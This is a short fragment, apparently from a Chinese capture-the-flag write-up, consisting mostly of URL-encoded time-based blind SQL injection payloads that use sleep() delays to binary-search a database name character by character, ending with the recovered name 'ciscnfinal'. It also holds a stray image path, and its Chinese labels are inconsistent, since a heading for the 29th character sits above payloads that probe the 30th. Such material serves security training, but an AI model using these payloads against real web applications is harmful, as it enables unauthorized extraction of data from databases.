 该数据库的第29个字符:
\0&path=%20or%20if(ascii(substr(database(),30,1))>79,sleep(3),1)%23
\0&path=%20or%20if(ascii(substr(database(),30,1))>55,sleep(3),1)%23
\0&path=%20or%20if(ascii(substr(database(),30,1))>43,sleep(3),1)%23
\0&path=%20or%20if(ascii(substr(database(),30,1))>37,sleep(3),1)%23
\0&path=%20or%20if(ascii(substr(database(),30,1))>34,sleep(3),1)%23
\0&path=%20or%20if(ascii(substr(database(),30,1))>33,sleep(3),1)%23
\0&path=%20or%20if(ascii(substr(database(),30,1))>32,sleep(3),1)%23
该数据库的第30个字符:
该数据库的名字为: ciscnfinal